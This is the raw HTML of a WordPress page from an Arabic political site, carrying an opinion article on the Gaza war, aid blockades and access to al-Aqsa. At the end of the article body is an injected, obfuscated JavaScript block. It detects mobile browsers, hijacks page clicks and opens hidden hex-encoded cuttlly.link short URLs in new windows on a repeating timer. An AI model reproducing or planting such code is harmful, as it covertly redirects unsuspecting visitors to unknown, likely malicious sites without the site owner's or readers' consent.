 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/59375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/59375" />
<link rel='shortlink' href='https://arabiansforum.net/?p=59375' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F59375" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F59375&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="الشعب الفلسطيني ضحية العنصرية الإسرائيلية" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2024/02/b1b5bf5f3ea13ec836284ff718745b64.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2024/02/b1b5bf5f3ea13ec836284ff718745b64.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2024/02/b1b5bf5f3ea13ec836284ff718745b64.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="288" />
<meta property="og:url" content="https://arabiansforum.net/archives/59375" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="ما يتعرض له أبناء الشعب الفلسطيني من إبادة جماعية تهدف من خلالها حكومة الاحتلال المتطرفة إلى سعيها الدائم لتفريغ قطاع غزة وتهجير السكان قسريا، ومع استمرار ارتكاب المجازر بحق المدنيين والتدمير الممنهج الذي تعرضت له العديد من المستشفيات والمدارس والأبنية السكنية ودور العبادة وباتت هذه الإجراءات التي تقوم بها حكومة الاحتلال تشكل خطورة بالغة على &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-59375 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الثلاثاء, فبراير 3 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">الشعب الفلسطيني ضحية العنصرية الإسرائيلية</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الشعب الفلسطيني ضحية العنصرية الإسرائيلية		</h1>

					<h2 class="entry-sub-title">سري القدوة</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">فبراير 21, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 260 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="512" height="288" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2024/02/b1b5bf5f3ea13ec836284ff718745b64.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">ما يتعرض له أبناء الشعب الفلسطيني من إبادة جماعية تهدف من خلالها حكومة الاحتلال المتطرفة إلى سعيها الدائم لتفريغ قطاع غزة وتهجير السكان قسريا، ومع استمرار ارتكاب المجازر بحق المدنيين والتدمير الممنهج الذي تعرضت له العديد من المستشفيات والمدارس والأبنية السكنية ودور العبادة وباتت هذه الإجراءات التي تقوم بها حكومة الاحتلال تشكل خطورة بالغة على وضع السكان خصوصا في ظل استمرار منع وصول المساعدات الإنسانية والتموينية والطبية إلى النازحين مما يهدد بمجاعة حقيقية وتفشي العديد من الأمراض والأوبئة .</p>
<p style="text-align: justify;">الإجراءات التي تلوح بها حكومة الاحتلال لفرضها خلال شهر رمضان ومنع المصلين من الدخول للمسجد الأقصى المبارك لأداء شعائرهم الدينية من شأنها أن تفجر الأوضاع وفي ظل تلك السياسات يجب التحرك العاجل من قبل المؤسسات الفلسطينية لفضح سياسات الاحتلال وأهمية الحفاظ على الوضع القانوني للمسجد الأقصى الذي يتعرض لأبشع مؤامرات الاحتلال لاستهداف الوجود الإسلامي والمسيحي في القدس المحتلة حيث تفرض حكومة التطرف الإسرائيلية ساستها القائمة على الغطرسة والعنصرية وعربدة المستعمرين والمحاولات المستمرة للسيطرة على أملاك الكنائس، والاعتداءات المتكررة على المقدسات الإسلامية والمسيحية .</p>
<p style="text-align: justify;">استمرار حكومة اليمين النازية منع وصول المساعدات الإنسانية والإغاثية لسكان شمال القطاع البالغ عددهم قرابة 500 ألف مواطن، ما أدى لانتشار المجاعة الحادة وغير المسبوقة في تاريخ البشرية، والصراعات الدولية في أوساط السكان وتسبب في وفاة العشرات من المواطنين معظمهم من المرضى والأطفال والنساء وكبار السن جراء المجاعة والعطش وانتشار الأمراض والأوبئة وانعدام الخدمات الصحية والإنسانية في ظل منع وعرقلة عمل وكالة الغوث الدولية، والتدمير الكامل للقطاع الصحي وتفجير آبار المياه، ما يؤكد إصرار حكومة اليمين المجرمة على إهلاك وإبادة سكان غزة، وإفراغ شمال القطاع من السكان ودفعهم للنزوح القسري المتكرر كجزء من مخطط صناعة النكبة الجديدة وإفراغ القطاع من سكانه ودفعهم للهجرة القسرية خارج الأراضي الفلسطينية .</p>
<p style="text-align: justify;">وإمام هذا المشهد تستمر وتتصاعد جرائم ومجازر الاحتلال وتتواصل جريمة الإبادة الجماعية بحق سكان قطاع غزة والعجز والتخاذل الدولي المتواصل وعدم امتلاك القدرة للتصدي لتلك الجرائم ولذلك بات مجلس الأمن الدولي مطالب بالإسراع في القيام بدوره في متابعة إنفاذ قرارات محكمة العدل الدولية وقف العدوان الإسرائيلي المتواصل على قطاع غزة وتوفير الحماية الدولية للفلسطينيين، ومنع توسيع الهجوم البري على مدينة رفح بما ينذر بخطر تهجير الفلسطينيين خارج الأراضي المحتلة، وضمان تدفق المساعدات الانسانية والإغاثة، بما يساهم في وقف المجاعة والكارثة الإنسانية التي تسبب بها العدوان الإسرائيلي المتواصل على قطاع غزة .</p>
<p style="text-align: justify;">يجب العمل من قبل دول العالم اجمع منع جريمة الإبادة الجماعية وأهمية استمرار الحراك الدولي من قبل أحرار وشعوب العالم والمنظمات الدولية والإقليمية لتصعيد جهودهم الفردية والجماعية وتحركاتهم السياسية والدبلوماسية والشعبية لوقف العدوان الإسرائيلي، ومعاناة المدنيين الكارثية قبل فوات الأوان .</p>
<p style="text-align: justify;">ولا بد من ضرورة التحرك الفوري والعاجل والتواصل مع كافة الأطراف الدولية والمؤسسات الحقوقية لوقف حرب الإبادة الإجرامية والفاشية على قطاع غزة، ووقف الاعتداءات على المقدسات الإسلامية والمسيحية والاقتحامات اليومية والمستمرة للمدن والقرى في الضفة الغربية، والسماح بإدخال المساعدات الإغاثية والطبية والغذائية بشكل فوري، والعمل على إيجاد الحل العادل للقضية الفلسطينية، بما يضمن للشعب الفلسطيني كافة حقوقه التي نصت عليها الشرعية الدولية، لإقامة دولته المستقلة على حدود الرابع من حزيران عام 1967.</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>المصدر: إيلاف</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
